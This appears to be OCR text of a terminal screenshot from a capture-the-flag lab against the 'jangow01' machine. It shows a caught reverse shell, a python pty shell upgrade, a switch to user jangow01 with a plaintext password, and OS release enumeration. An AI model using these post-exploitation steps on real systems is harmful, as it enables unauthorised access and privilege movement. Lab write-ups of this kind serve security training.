 david@kali: ~
root@kali: /home/david/Downloads/...
david@kali: ~
connect to [192.168.0.215] from (UNKNOWN) [192.168.0.79] 41368
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@jangow01:/var/www/html/site$ su - jangow01
su - jangow01
Password: abygurl69
jangow01@jangow01:~$ cat /etc/*release
cat /etc/*release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 16.04.1 LTS"
NAME="Ubuntu"
VERSION="16.04.1 LTS (Xenial Xerus)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 16.04.1 LTS"
VERSION_ID="16.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
UBUNTU_CODENAME=xenial
jangow01@jangow01:~$